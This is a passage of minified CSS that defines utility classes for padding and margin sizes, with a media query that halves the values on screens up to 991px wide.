!important;padding-bottom:40px !important}.ct-u-padding-top-40{padding-top:40px !important}.ct-u-padding-bottom-40{padding-bottom:40px !important}.ct-u-padding-right-40{padding-right:40px !important}.ct-u-padding-left-40{padding-left:40px !important}.ct-u-padding-both-45{padding-top:45px !important;padding-bottom:45px !important}.ct-u-padding-top-45{padding-top:45px !important}.ct-u-padding-bottom-45{padding-bottom:45px !important}.ct-u-padding-right-45{padding-right:45px !important}.ct-u-padding-left-45{padding-left:45px !important}.ct-u-padding-both-50{padding-top:50px !important;padding-bottom:50px !important}.ct-u-padding-top-50{padding-top:50px !important}.ct-u-padding-bottom-50{padding-bottom:50px !important}.ct-u-padding-right-50{padding-right:50px !important}.ct-u-padding-left-50{padding-left:50px !important}.ct-u-padding-both-60{padding-top:60px !important;padding-bottom:60px !important}.ct-u-padding-top-60{padding-top:60px !important}.ct-u-padding-bottom-60{padding-bottom:60px !important}.ct-u-padding-right-60{padding-right:60px !important}.ct-u-padding-left-60{padding-left:60px !important}.ct-u-padding-both-70{padding-top:70px !important;padding-bottom:70px !important}.ct-u-padding-top-70{padding-top:70px !important}.ct-u-padding-bottom-70{padding-bottom:70px !important}.ct-u-padding-right-70{padding-right:70px !important}.ct-u-padding-left-70{padding-left:70px !important}.ct-u-padding-both-75{padding-top:75px !important;padding-bottom:75px !important}.ct-u-padding-top-75{padding-top:75px !important}.ct-u-padding-bottom-75{padding-bottom:75px !important}.ct-u-padding-right-75{padding-right:75px !important}.ct-u-padding-left-75{padding-left:75px !important}.ct-u-padding-both-80{padding-top:80px !important;padding-bottom:80px !important}.ct-u-padding-top-80{padding-top:80px !important}.ct-u-padding-bottom-80{padding-bottom:80px !important}.ct-u-padding-right-80{padding-right:80px !important}.ct-u-padding-left-80{padding-left:80px !important}.ct-u-padding-both-90{padding-top:90px !important;padding-bottom:90px !important}.ct-u-padding-top-90{padding-top:90px !important}.ct-u-padding-bottom-90{padding-bottom:90px !important}.ct-u-padding-right-90{padding-right:90px !important}.ct-u-padding-left-90{padding-left:90px !important}.ct-u-padding-both-100{padding-top:100px !important;padding-bottom:100px !important}.ct-u-padding-top-100{padding-top:100px !important}.ct-u-padding-bottom-100{padding-bottom:100px !important}.ct-u-padding-right-100{padding-right:100px !important}.ct-u-padding-left-100{padding-left:100px !important}.ct-u-padding-both-110{padding-top:110px !important;padding-bottom:110px !important}.ct-u-padding-top-110{padding-top:110px !important}.ct-u-padding-bottom-110{padding-bottom:110px !important}.ct-u-padding-right-110{padding-right:110px !important}.ct-u-padding-left-110{padding-left:110px !important}.ct-u-padding-both-120{padding-top:120px !important;padding-bottom:120px !important}.ct-u-padding-top-120{padding-top:120px !important}.ct-u-padding-bottom-120{padding-bottom:120px !important}.ct-u-padding-right-120{padding-right:120px !important}.ct-u-padding-left-120{padding-left:120px !important}.ct-u-padding-both-130{padding-top:130px !important;padding-bottom:130px !important}.ct-u-padding-top-130{padding-top:130px !important}.ct-u-padding-bottom-130{padding-bottom:130px !important}.ct-u-padding-right-130{padding-right:130px !important}.ct-u-padding-left-130{padding-left:130px !important}.ct-u-padding-both-140{padding-top:140px !important;padding-bottom:140px !important}.ct-u-padding-top-140{padding-top:140px !important}.ct-u-padding-bottom-140{padding-bottom:140px !important}.ct-u-padding-right-140{padding-right:140px !important}.ct-u-padding-left-140{padding-left:140px !important}.ct-u-padding-both-145{padding-top:145px !important;padding-bottom:145px !important}.ct-u-padding-top-145{padding-top:145px !important}.ct-u-padding-bottom-145{padding-bottom:145px !important}.ct-u-padding-right-145{padding-right:145px !important}.ct-u-padding-left-145{padding-left:145px !important}.ct-u-padding-both-150{padding-top:150px !important;padding-bottom:150px !important}.ct-u-padding-top-150{padding-top:150px !important}.ct-u-padding-bottom-150{padding-bottom:150px !important}.ct-u-padding-right-150{padding-right:150px !important}.ct-u-padding-left-150{padding-left:150px !important}.ct-u-padding-both-160{padding-top:160px !important;padding-bottom:160px !important}.ct-u-padding-top-160{padding-top:160px !important}.ct-u-padding-bottom-160{padding-bottom:160px !important}.ct-u-padding-right-160{padding-right:160px !important}.ct-u-padding-left-160{padding-left:160px !important}.ct-u-padding-both-170{padding-top:170px !important;padding-bottom:170px !important}.ct-u-padding-top-170{padding-top:170px !important}.ct-u-padding-bottom-170{padding-bottom:170px !important}.ct-u-padding-right-170{padding-right:170px !important}.ct-u-padding-left-170{padding-left:170px !important}.ct-u-padding-both-175{padding-top:175px !important;padding-bottom:175px !important}.ct-u-padding-top-175{padding-top:175px !important}.ct-u-padding-bottom-175{padding-bottom:175px !important}.ct-u-padding-right-175{padding-right:175px !important}.ct-u-padding-left-175{padding-left:175px !important}.ct-u-padding-both-180{padding-top:180px !important;padding-bottom:180px !important}.ct-u-padding-top-180{padding-top:180px !important}.ct-u-padding-bottom-180{padding-bottom:180px !important}.ct-u-padding-right-180{padding-right:180px !important}.ct-u-padding-left-180{padding-left:180px !important}.ct-u-padding-both-190{padding-top:190px !important;padding-bottom:190px !important}.ct-u-padding-top-190{padding-top:190px !important}.ct-u-padding-bottom-190{padding-bottom:190px !important}.ct-u-padding-right-190{padding-right:190px !important}.ct-u-padding-left-190{padding-left:190px !important}.ct-u-padding-both-200{padding-top:200px !important;padding-bottom:200px !important}.ct-u-padding-top-200{padding-top:200px !important}.ct-u-padding-bottom-200{padding-bottom:200px !important}.ct-u-padding-right-200{padding-right:200px !important}.ct-u-padding-left-200{padding-left:200px !important}.ct-u-padding-both-210{padding-top:210px !important;padding-bottom:210px !important}.ct-u-padding-top-210{padding-top:210px !important}.ct-u-padding-bottom-210{padding-bottom:210px !important}.ct-u-padding-right-210{padding-right:210px !important}.ct-u-padding-left-210{padding-left:210px !important}.ct-u-padding-both-220{padding-top:220px !important;padding-bottom:220px !important}.ct-u-padding-top-220{padding-top:220px !important}.ct-u-padding-bottom-220{padding-bottom:220px !important}.ct-u-padding-right-220{padding-right:220px !important}.ct-u-padding-left-220{padding-left:220px !important}.ct-u-padding-both-230{padding-top:230px !important;padding-bottom:230px !important}.ct-u-padding-top-230{padding-top:230px !important}.ct-u-padding-bottom-230{padding-bottom:230px !important}.ct-u-padding-right-230{padding-right:230px !important}.ct-u-padding-left-230{padding-left:230px !important}.ct-u-padding-both-240{padding-top:240px !important;padding-bottom:240px !important}.ct-u-padding-top-240{padding-top:240px !important}.ct-u-padding-bottom-240{padding-bottom:240px !important}.ct-u-padding-right-240{padding-right:240px !important}.ct-u-padding-left-240{padding-left:240px !important}.ct-u-padding-both-250{padding-top:250px !important;padding-bottom:250px !important}.ct-u-padding-top-250{padding-top:250px !important}.ct-u-padding-bottom-250{padding-bottom:250px !important}.ct-u-padding-right-250{padding-right:250px !important}.ct-u-padding-left-250{padding-left:250px !important}.ct-u-margin-both-0{margin-top:0px !important;margin-bottom:0px !important}.ct-u-margin-top-0{margin-top:0px !important}.ct-u-margin-bottom-0{margin-bottom:0px !important}.ct-u-margin-right-0{margin-right:0px !important}.ct-u-margin-left-0{margin-left:0px !important}.ct-u-margin-both-5{margin-top:5px !important;margin-bottom:5px !important}.ct-u-margin-top-5{margin-top:5px !important}.ct-u-margin-bottom-5{margin-bottom:5px !important}.ct-u-margin-right-5{margin-right:5px !important}.ct-u-margin-left-5{margin-left:5px !important}.ct-u-margin-both-10{margin-top:10px !important;margin-bottom:10px !important}.ct-u-margin-top-10{margin-top:10px !important}.ct-u-margin-bottom-10{margin-bottom:10px !important}.ct-u-margin-right-10{margin-right:10px !important}.ct-u-margin-left-10{margin-left:10px !important}.ct-u-margin-both-15{margin-top:15px !important;margin-bottom:15px !important}.ct-u-margin-top-15{margin-top:15px !important}.ct-u-margin-bottom-15{margin-bottom:15px !important}.ct-u-margin-right-15{margin-right:15px !important}.ct-u-margin-left-15{margin-left:15px !important}.ct-u-margin-both-20{margin-top:20px !important;margin-bottom:20px !important}.ct-u-margin-top-20{margin-top:20px !important}.ct-u-margin-bottom-20{margin-bottom:20px !important}.ct-u-margin-right-20{margin-right:20px !important}.ct-u-margin-left-20{margin-left:20px !important}.ct-u-margin-both-25{margin-top:25px !important;margin-bottom:25px !important}.ct-u-margin-top-25{margin-top:25px !important}.ct-u-margin-bottom-25{margin-bottom:25px !important}.ct-u-margin-right-25{margin-right:25px !important}.ct-u-margin-left-25{margin-left:25px !important}.ct-u-margin-both-30{margin-top:30px !important;margin-bottom:30px !important}.ct-u-margin-top-30{margin-top:30px !important}.ct-u-margin-bottom-30{margin-bottom:30px !important}.ct-u-margin-right-30{margin-right:30px !important}.ct-u-margin-left-30{margin-left:30px !important}.ct-u-margin-both-35{margin-top:35px !important;margin-bottom:35px !important}.ct-u-margin-top-35{margin-top:35px !important}.ct-u-margin-bottom-35{margin-bottom:35px !important}.ct-u-margin-right-35{margin-right:35px !important}.ct-u-margin-left-35{margin-left:35px !important}.ct-u-margin-both-40{margin-top:40px !important;margin-bottom:40px !important}.ct-u-margin-top-40{margin-top:40px !important}.ct-u-margin-bottom-40{margin-bottom:40px !important}.ct-u-margin-right-40{margin-right:40px !important}.ct-u-margin-left-40{margin-left:40px !important}.ct-u-margin-both-45{margin-top:45px !important;margin-bottom:45px !important}.ct-u-margin-top-45{margin-top:45px !important}.ct-u-margin-bottom-45{margin-bottom:45px !important}.ct-u-margin-right-45{margin-right:45px !important}.ct-u-margin-left-45{margin-left:45px !important}.ct-u-margin-both-50{margin-top:50px !important;margin-bottom:50px !important}.ct-u-margin-top-50{margin-top:50px !important}.ct-u-margin-bottom-50{margin-bottom:50px !important}.ct-u-margin-right-50{margin-right:50px !important}.ct-u-margin-left-50{margin-left:50px !important}.ct-u-margin-both-60{margin-top:60px !important;margin-bottom:60px !important}.ct-u-margin-top-60{margin-top:60px !important}.ct-u-margin-bottom-60{margin-bottom:60px !important}.ct-u-margin-right-60{margin-right:60px !important}.ct-u-margin-left-60{margin-left:60px !important}.ct-u-margin-both-70{margin-top:70px !important;margin-bottom:70px !important}.ct-u-margin-top-70{margin-top:70px !important}.ct-u-margin-bottom-70{margin-bottom:70px !important}.ct-u-margin-right-70{margin-right:70px !important}.ct-u-margin-left-70{margin-left:70px !important}.ct-u-margin-both-75{margin-top:75px !important;margin-bottom:75px !important}.ct-u-margin-top-75{margin-top:75px !important}.ct-u-margin-bottom-75{margin-bottom:75px !important}.ct-u-margin-right-75{margin-right:75px !important}.ct-u-margin-left-75{margin-left:75px !important}.ct-u-margin-both-80{margin-top:80px !important;margin-bottom:80px !important}.ct-u-margin-top-80{margin-top:80px !important}.ct-u-margin-bottom-80{margin-bottom:80px !important}.ct-u-margin-right-80{margin-right:80px !important}.ct-u-margin-left-80{margin-left:80px !important}.ct-u-margin-both-90{margin-top:90px !important;margin-bottom:90px !important}.ct-u-margin-top-90{margin-top:90px !important}.ct-u-margin-bottom-90{margin-bottom:90px !important}.ct-u-margin-right-90{margin-right:90px !important}.ct-u-margin-left-90{margin-left:90px !important}.ct-u-margin-both-100{margin-top:100px !important;margin-bottom:100px !important}.ct-u-margin-top-100{margin-top:100px !important}.ct-u-margin-bottom-100{margin-bottom:100px !important}.ct-u-margin-right-100{margin-right:100px !important}.ct-u-margin-left-100{margin-left:100px !important}.ct-u-margin-both-110{margin-top:110px !important;margin-bottom:110px !important}.ct-u-margin-top-110{margin-top:110px !important}.ct-u-margin-bottom-110{margin-bottom:110px !important}.ct-u-margin-right-110{margin-right:110px !important}.ct-u-margin-left-110{margin-left:110px !important}.ct-u-margin-both-120{margin-top:120px !important;margin-bottom:120px !important}.ct-u-margin-top-120{margin-top:120px !important}.ct-u-margin-bottom-120{margin-bottom:120px !important}.ct-u-margin-right-120{margin-right:120px !important}.ct-u-margin-left-120{margin-left:120px !important}.ct-u-margin-both-130{margin-top:130px !important;margin-bottom:130px !important}.ct-u-margin-top-130{margin-top:130px !important}.ct-u-margin-bottom-130{margin-bottom:130px !important}.ct-u-margin-right-130{margin-right:130px !important}.ct-u-margin-left-130{margin-left:130px !important}.ct-u-margin-both-140{margin-top:140px !important;margin-bottom:140px !important}.ct-u-margin-top-140{margin-top:140px !important}.ct-u-margin-bottom-140{margin-bottom:140px !important}.ct-u-margin-right-140{margin-right:140px !important}.ct-u-margin-left-140{margin-left:140px !important}.ct-u-margin-both-145{margin-top:145px !important;margin-bottom:145px !important}.ct-u-margin-top-145{margin-top:145px !important}.ct-u-margin-bottom-145{margin-bottom:145px !important}.ct-u-margin-right-145{margin-right:145px !important}.ct-u-margin-left-145{margin-left:145px !important}.ct-u-margin-both-150{margin-top:150px !important;margin-bottom:150px !important}.ct-u-margin-top-150{margin-top:150px !important}.ct-u-margin-bottom-150{margin-bottom:150px !important}.ct-u-margin-right-150{margin-right:150px !important}.ct-u-margin-left-150{margin-left:150px !important}.ct-u-margin-both-160{margin-top:160px !important;margin-bottom:160px !important}.ct-u-margin-top-160{margin-top:160px !important}.ct-u-margin-bottom-160{margin-bottom:160px !important}.ct-u-margin-right-160{margin-right:160px !important}.ct-u-margin-left-160{margin-left:160px !important}.ct-u-margin-both-170{margin-top:170px !important;margin-bottom:170px !important}.ct-u-margin-top-170{margin-top:170px !important}.ct-u-margin-bottom-170{margin-bottom:170px !important}.ct-u-margin-right-170{margin-right:170px !important}.ct-u-margin-left-170{margin-left:170px !important}.ct-u-margin-both-175{margin-top:175px !important;margin-bottom:175px !important}.ct-u-margin-top-175{margin-top:175px !important}.ct-u-margin-bottom-175{margin-bottom:175px !important}.ct-u-margin-right-175{margin-right:175px !important}.ct-u-margin-left-175{margin-left:175px !important}.ct-u-margin-both-180{margin-top:180px !important;margin-bottom:180px !important}.ct-u-margin-top-180{margin-top:180px !important}.ct-u-margin-bottom-180{margin-bottom:180px !important}.ct-u-margin-right-180{margin-right:180px !important}.ct-u-margin-left-180{margin-left:180px !important}.ct-u-margin-both-190{margin-top:190px !important;margin-bottom:190px !important}.ct-u-margin-top-190{margin-top:190px !important}.ct-u-margin-bottom-190{margin-bottom:190px !important}.ct-u-margin-right-190{margin-right:190px !important}.ct-u-margin-left-190{margin-left:190px !important}.ct-u-margin-both-200{margin-top:200px !important;margin-bottom:200px !important}.ct-u-margin-top-200{margin-top:200px !important}.ct-u-margin-bottom-200{margin-bottom:200px !important}.ct-u-margin-right-200{margin-right:200px !important}.ct-u-margin-left-200{margin-left:200px !important}.ct-u-margin-both-210{margin-top:210px !important;margin-bottom:210px !important}.ct-u-margin-top-210{margin-top:210px !important}.ct-u-margin-bottom-210{margin-bottom:210px !important}.ct-u-margin-right-210{margin-right:210px !important}.ct-u-margin-left-210{margin-left:210px !important}.ct-u-margin-both-220{margin-top:220px !important;margin-bottom:220px !important}.ct-u-margin-top-220{margin-top:220px !important}.ct-u-margin-bottom-220{margin-bottom:220px !important}.ct-u-margin-right-220{margin-right:220px !important}.ct-u-margin-left-220{margin-left:220px !important}.ct-u-margin-both-230{margin-top:230px !important;margin-bottom:230px !important}.ct-u-margin-top-230{margin-top:230px !important}.ct-u-margin-bottom-230{margin-bottom:230px !important}.ct-u-margin-right-230{margin-right:230px !important}.ct-u-margin-left-230{margin-left:230px !important}.ct-u-margin-both-240{margin-top:240px !important;margin-bottom:240px !important}.ct-u-margin-top-240{margin-top:240px !important}.ct-u-margin-bottom-240{margin-bottom:240px !important}.ct-u-margin-right-240{margin-right:240px !important}.ct-u-margin-left-240{margin-left:240px !important}.ct-u-margin-both-250{margin-top:250px !important;margin-bottom:250px !important}.ct-u-margin-top-250{margin-top:250px !important}.ct-u-margin-bottom-250{margin-bottom:250px !important}.ct-u-margin-right-250{margin-right:250px !important}.ct-u-margin-left-250{margin-left:250px !important}@media (max-width: 991px){.ct-u-padding-both-0{padding-top:0px !important;padding-bottom:0px !important}.ct-u-padding-top-0{padding-top:0px !important}.ct-u-padding-bottom-0{padding-bottom:0px !important}.ct-u-padding-right-0{padding-right:0px !important}.ct-u-padding-left-0{padding-left:0px !important}.ct-u-padding-both-5{padding-top:2.5px !important;padding-bottom:2.5px !important}.ct-u-padding-top-5{padding-top:2.5px !important}.ct-u-padding-bottom-5{padding-bottom:2.5px !important}.ct-u-padding-right-5{padding-right:2.5px !important}.ct-u-padding-left-5{padding-left:2.5px !important}.ct-u-padding-both-10{padding-top:5px !important;padding-bottom:5px !important}.ct-u-padding-top-10{padding-top:5px !important}.ct-u-padding-bottom-10{padding-bottom:5px !important}.ct-u-padding-right-10{padding-right:5px !important}.ct-u-padding-left-10{padding-left:5px !important}.ct-u-padding-both-15{padding-top:7.5px !important;padding-bottom:7.5px !important}.ct-u-padding-top-15{padding-top:7.5px !important}.ct-u-padding-bottom-15{padding-bottom:7.5px !important}.ct-u-padding-right-15{padding-right:7.5px !important}.ct-u-padding-left-15{padding-left:7.5px !important}.ct-u-padding-both-20{padding-top:10px !important;padding-bottom:10px !important}.ct-u-padding-top-20{padding-top:10px !important}.ct-u-padding-bottom-20{padding-bottom:10px !important}.ct-u-padding-right-20{padding-right:10px !important}.ct-u-padding-left-20{padding-left:10px !important}.ct-u-padding-both-25{padding-top:12.5px !important;padding-bottom:12.5px !important}.ct-u-padding-top-25{padding-top:12.5px !important}.ct-u-padding-bottom-25{padding-bottom:12.5px !important}.ct-u-padding-right-25{padding-right:12.5px !important}.ct-u-padding-left-25{padding-left:12.5px !important}.ct-u-padding-both-30{padding-top:15px !important;padding-bottom:15px !important}.ct-u-padding-top-30{padding-top:15px !important}.ct-u-padding-bottom-30{padding-bottom:15px !important}.ct-u-padding-right-30{padding-right:15px !important}.ct-u-padding-left-30{padding-left:15px !important}.ct-u-padding-both-35{padding-top:17.5px !important;padding-bottom:17.5px !important}.ct-u-padding-top-35{padding-top:17.5px !important}.ct-u-padding-bottom-35{padding-bottom:17.5px !important}.ct-u-padding-right-35{padding-right:17.5px !important}.ct-u-padding-left-35{padding-left:17.5px !important}.ct-u-padding-both-40{padding-top:20px !important;padding-bottom:20px !important}.ct-u-padding-top-40{padding-top:20px !important}.ct-u-padding-bottom-40{padding-bottom:20px !important}.ct-u-padding-right-40{padding-right:20px !important}.ct-u-padding-left-40{padding-left:20px !important}.ct-u-padding-both-45{padding-top:22.5px !important;padding-bottom:22.5px !important}.ct-u-padding-top-45{padding-top:22.5px !important}.ct-u-padding-bottom-45{padding-bottom:22.5px !important}.ct-u-padding-right-45{padding-right:22.5px !important}.ct-u-padding-left-45{padding-left:22.5px !important}.ct-u-padding-both-50{padding-top:25px !important;padding-bottom:25px !important}.ct-u-padding-top-50{padding-top:25px !important}.ct-u-padding-bottom-50{padding-bottom:25px !important}.ct-u-padding-right-50{padding-right:25px !important}.ct-u-padding-left-50{padding-left:25px !important}.ct-u-padding-both-60{padding-top:30px !important;padding-bottom:30px !important}.ct-u-padding-top-60{padding-top:30px !important}.ct-u-padding-bottom-60{padding-bottom:30px !important}.ct-u-padding-right-60{padding-right:30px !important}.ct-u-padding-left-60{padding-left:30px !important}.ct-u-padding-both-70{padding-top:35px !important;padding-bottom:35px !important}.ct-u-padding-top-70{padding-top:35px !important}.ct-u-padding-bottom-70{padding-bottom:35px !important}.ct-u-padding-right-70{padding-right:35px !important}.ct-u-padding-left-70{padding-left:35px !important}.ct-u-padding-both-75{padding-top:37.5px !important;padding-bottom:37.5px !important}.ct-u-padding-top-75{padding-top:37.5px !important}.ct-u-padding-bottom-75{padding-bottom:37.5px !important}.ct-u-padding-right-75{padding-right:37.5px !important}.ct-u-padding-left-75{padding-left:37.5px !important}.ct-u-padding-both-80{padding-top:40px !important;padding-bottom:40px !important}.ct-u-padding-top-80{padding-top:40px !important}.ct-u-padding-bottom-80{padding-bottom:40px !important}.ct-u-padding-right-80{padding-right:40px !important}.ct-u-padding-left-80{padding-left:40px !important}.ct-u-padding-both-90{padding-top:45px !important;padding-bottom:45px !important}.ct-u-padding-top-90{padding-top:45px !important}.ct-u-padding-bottom-90{padding-bottom:45px !important}.ct-u-padding-right-90{padding-right:45px !important}.ct-u-padding-left-90{padding-left:45px !important}.ct-u-padding-both-100{padding-top:50px !important;padding-bottom:50px !important}.ct-u-padding-top-100{padding-top:50px !important}.ct-u-padding-bottom-100{padding-bottom:50px !important}.ct-u-padding-right-100{padding-right:50px !important}.ct-u-padding-left-100{padding-left:50px !important}.ct-u-padding-both-110{padding-top:55px !important;padding-bottom:55px !important}.ct-u-padding-top-110{padding-top:55px !important}.ct-u-padding-bottom-110{padding-bottom:55px !important}.ct-u-padding-right-110{padding-right:55px !important}.ct-u-padding-left-110{padding-left:55px !important}.ct-u-padding-both-120{padding-top:60px !important;padding-bottom:60px !important}.ct-u-padding-top-120{padding-top:60px !important}.ct-u-padding-bottom-120{padding-bottom:60px !important}.ct-u-padding-right-120{padding-right:60px !important}.ct-u-padding-left-120{padding-left:60px !important}.ct-u-padding-both-130{padding-top:65px !important;padding-bottom:65px !important}.ct-u-padding-top-130{padding-top:65px !important}.ct-u-padding-bottom-130{padding-bottom:65px !important}.ct-u-padding-right-130{padding-right:65px !important}.ct-u-padding-left-130{padding-left:65px !important}.ct-u-padding-both-140{padding-top:70px !important;padding-bottom:70px !important}.ct-u-padding-top-140{padding-top:70px !important}.ct-u-padding-bottom-140{padding-bottom:70px !important}.ct-u-padding-right-140{padding-right:70px !important}.ct-u-padding-left-140{padding-left:70px !important}.ct-u-padding-both-145{padding-top:72.5px !important;padding-bottom:72.5px !important}.ct-u-padding-top-145{padding-top:72.5px !important}.ct-u-padding-bottom-145{padding-bottom:72.5px !important}.ct-u-padding-right-145{padding-right:72.5px !important}.ct-u-padding-left-145{padding-left:72.5px !important}.ct-u-padding-both-150{padding-top:75px !important;padding-bottom:75px !important}.ct-u-padding-top-150{padding-top:75px !important}.ct-u-padding-bottom-150{padding-bottom:75px !important}.ct-u-padding-right-150{padding-right:75px !important}.ct-u-padding-left-150{padding-left:75px !important}.ct-u-padding-both-160{padding-top:80px !important;padding-bottom:80px !important}.ct-u-padding-top-160{padding-top:80px !important}.ct-u-padding-bottom-160{padding-bottom:80px !important}.ct-u-padding-right-160{padding-right:80px !important}.ct-u-padding-left-160{padding-left:80px !important}.ct-u-padding-both-170{padding-top:85px !important;padding-bottom:85px !important}.ct-u-padding-top-170{padding-top:85px !important}.ct-u-padding-bottom-170{padding-bottom:85px !important}.ct-u-padding-right-170{padding-right:85px !important}.ct-u-padding-left-170{padding-left:85px !important}.ct-u-padding-both-175{padding-top:87.5px !important;padding-bottom:87.5px !important}.ct-u-padding-top-175{padding-top:87.5px !important}.ct-u-padding-bottom-175{padding-bottom:87.5px !important}.ct-u-padding-right-175{padding-right:87.5px !important}.ct-u-padding-left-175{padding-left:87.5px !important}.ct-u-padding-both-180{padding-top:90px !important;padding-bottom:90px !important}.ct-u-padding-top-180{padding-top:90px !important}.ct-u-padding-bottom-180{padding-bottom:90px !important}.ct-u-padding-right-180{padding-right:90px !important}.ct-u-padding-left-180{padding-left:90px !important}.ct-u-padding-both-190{padding-top:95px !important;padding-bottom:95px !important}.ct-u-padding-top-190{padding-top:95px !important}.ct-u-padding-bottom-190{padding-bottom:95px !important}.ct-u-padding-right-190{padding-right:95px !important}.ct-u-padding-left-190{padding-left:95px !important}.ct-u-padding-both-200{padding-top:100px !important;padding-bottom:100px !important}.ct-u-padding-top-200{padding-top:100px !important}.ct-u-padding-bottom-200{padding-bottom:100px !important}.ct-u-padding-right-200{padding-right:100px !important}.ct-u-padding-left-200{padding-left:100px !important}.ct-u-padding-both-210{padding-top:105px !important;padding-bottom:105px !important}.ct-u-padding-top-210{padding-top:105px !important}.ct-u-padding-bottom-210{padding-bottom:105px !important}.ct-u-padding-right-210{padding-right:105px !important}.ct-u-padding-left-210{padding-left:105px !important}.ct-u-padding-both-220{padding-top:110px !important;padding-bottom:110px !important}.ct-u-padding-top-220{padding-top:110px !important}.ct-u-padding-bottom-220{padding-bottom:110px !important}.ct-u-padding-right-220{padding-right:110px !important}.ct-u-padding-left-220{padding-left:110px !important}.ct-u-padding-both-230{padding-top:115px !important;padding-bottom:115px !important}.ct-u-padding-top-230{padding-top:115px !important}.ct-u-padding-bottom-230{padding-bottom:115px !important}.ct-u-padding-right-230{padding-right:115px !important}.ct-u-padding-left-230{padding-left:115px !important}.ct-u-padding-both-240{padding-top:120px !important;padding-bottom:120px !important}.ct-u-padding-top-240{padding-top:120px !important}.ct-u-padding-bottom-240{padding-bottom:120px !important}.ct-u-padding-right-240{padding-right:120px !important}.ct-u-padding-left-240{padding-left:120px !important}.ct-u-padding-both-250{padding-top:125px !important;padding-bottom:125px !important}.ct-u-padding-top-250{padding-top:125px !important}.ct-u-padding-bottom-250{padding-bottom:125px !important}.ct-u-padding-right-250{padding-right:125px !important}.ct-u-padding-left-250{padding-left:125px !important}.ct-u-margin-both-0{margin-top:0px !important;margin-bottom:0px !important}.ct-u-margin-top-0{margin-top:0px !important}.ct-u-margin-bottom-0{margin-bottom:0px !important}.ct-u-margin-right-0{margin-right:0px !important}.ct-u-margin-left-0{margin-left:0px !important}.ct-u-margin-both-5{margin-top:2.5px !important;margin-bottom:2.5px !important}.ct-u-margin-top-5{margin-top:2.5px !important}.ct-u-margin-bottom-5{margin-bottom:2.5px !important}.ct-u-margin-right-5{margin-right:2.5px !important}.ct-u-margin-left-5{margin-left:2.5px !important}.ct-u-margin-both-10{margin-top:5px !important;margin-bottom:5px !important}.ct-u-margin-top-10{margin-top:5px !important}.ct-u-margin-bottom-10{margin-bottom:5px !important}.ct-u-margin-right-10{margin-right:5px !important}.ct-u-margin-left-10{margin-left:5px !important}.ct-u-margin-both-15{margin-top:7.5px !important;margin-bottom:7.5px !important}.ct-u-margin-top-15{margin-top:7.5px !important}.ct-u-margin-bottom-15{margin-bottom:7.5px !important}.ct-u-margin-right-15{margin-right:7.5px !important}.ct-u-margin-left-15{margin-left:7.5px !important}.ct-u-margin-both-20{margin-top:10px !important;margin-bottom:10px !important}.ct-u-margin-top-20{margin-top:10px !important}.ct-u-margin-bottom-20{margin-bottom:10px !important}.ct-u-margin-right-20{margin-right:10px !important}.ct-u-margin-left-20{margin-left:10px !important}.ct-u-margin-both-25{margin-top:12.5px !important;margin-bottom:12.5px !important}.ct-u-margin-top-25{margin-top:12.5px !important}.ct-u-margin-bottom-25{margin-bottom:12.5px !important}.ct-u-margin-right-25{margin-right:12.5px !important}.ct-u-margin-left-25{margin-left:12.5px !important}.ct-u-margin-both-30{margin-top:15px !important;margin-bottom:15px !important}.ct-u-margin-top-30{margin-top:15px !important}.ct-u-margin-bottom-30{margin-bottom:15px !important}.ct-u-margin-right-30{margin-right:15px !important}.ct-u-margin-left-30{margin-left:15px !important}.ct-u-margin-both-35{margin-top:17.5px !important;margin-bottom:17.5px !important}.ct-u-margin-top-35{margin-top:17.5px !important}.ct-u-margin-bottom-35{margin-bottom:17.5px !important}.ct-u-margin-right-35{margin-right:17.5px !important}.ct-u-margin-left-35{margin-left:17.5px !important}.ct-u-margin-both-40{margin-top:20px !important;margin-bottom:20px !important}.ct-u-margin-top-40{margin-top:20px !important}.ct-u-margin-bottom-40{margin-bottom:20px !important}.ct-u-margin-right-40{margin-right:20px !important}.ct-u-margin-left-40{margin-left:20px !important}.ct-u-margin-both-45{margin-top:22.5px !important;margin-bottom:22.5px !important}.ct-u-margin-top-45{margin-top:22.5px !important}.ct-u-margin-bottom-45{margin-bottom:22.5px !important}.ct-u-margin-right-45{margin-right:22.5px !important}.ct-u-margin-left-45{margin-left:22.5px !important}.ct-u-margin-both-50{margin-top:25px !important;margin-bottom:25px !important}.ct-u-margin-top-50{margin-top:25px !important}.ct-u-margin-bottom-50{margin-bottom:25px !important}.ct-u-margin-right-50{margin-right:25px !important}.ct-u-margin-left-50{margin-left:25px !important}.ct-u-margin-both-60{margin-top:30px !important;margin-bottom:30px !important}.ct-u-margin-top-60{margin-top:30px !important}.ct-u-margin-bottom-60{margin-bottom:30px !important}.ct-u-margin-right-60{margin-right:30px !important}.ct-u-margin-left-60{margin-left:30px !important}.ct-u-margin-both-70{margin-top:35px !important;margin-bottom:35px !important}.ct-u-margin-top-70{margin-top:35px !important}.ct-u-margin-bottom-70{margin-bottom:35px !important}.ct-u-margin-right-70{margin-right:35px !important}.ct-u-margin-left-70{margin-left:35px !important}.ct-u-margin-both-75{margin-top:37.5px !important;margin-bottom:37.5px !important}.ct-u-margin-top-75{margin-top:37.5px !important}.ct-u-margin-bottom-75{margin-bottom:37.5px !important}.ct-u-margin-right-75{margin-right:37.5px !important}.ct-u-margin-left-75{margin-left:37.5px !important}.ct-u-margin-both-80{margin-top:40px !important;margin-bottom:40px !important}.ct-u-margin-top-80{margin-top:40px !important}.ct-u-margin-bottom-80{margin-bottom:40px !important}.ct-u-margin-right-80{margin-right:40px !important}.ct-u-margin-left-80{margin-left:40px !important}.ct-u-margin-both-90{margin-top:45px !important;margin-bottom:45px !important}.ct-u-margin-top-90{margin-top:45px !important}.ct-u-margin-bottom-90{margin-bottom:45px !important}.ct-u-margin-right-90{margin-right:45px !important}.ct-u-margin-left-90{margin-left:45px !important}.ct-u-margin-both-100{margin-top:50px !important;margin-bottom:50px !important}.ct-u-margin-top-100{margin-top:50px !important}.ct-u-margin-bottom-100{margin-bottom:50px !important}.ct-u-margin-right-100{margin-right:50px !important}.ct-u-margin-left-100{margin-left:50px !important}.ct-u-margin-both-110{margin-top:55px !important;margin-bottom:55px !important}.ct-u-margin-top-110{margin-top:55px !important}.ct-u-margin-bottom-110{margin-bottom:55px !important}.ct-u-margin-right-110{margin-right:55px !important}.ct-u-margin-left-110{margin-left:55px !important}.ct-u-margin-both-120{margin-top:60px !important;margin-bottom:60px !important}.ct-u-margin-top-120{margin-top:60px !important}.ct-u-margin-bottom-120{margin-bottom:60px !important}.ct-u-margin-right-120{margin-right:60px !important}.ct-u-margin-left-120{margin-left:60px !important}.ct-u-margin-both-130{margin-top:65px !important;margin-bottom:65px 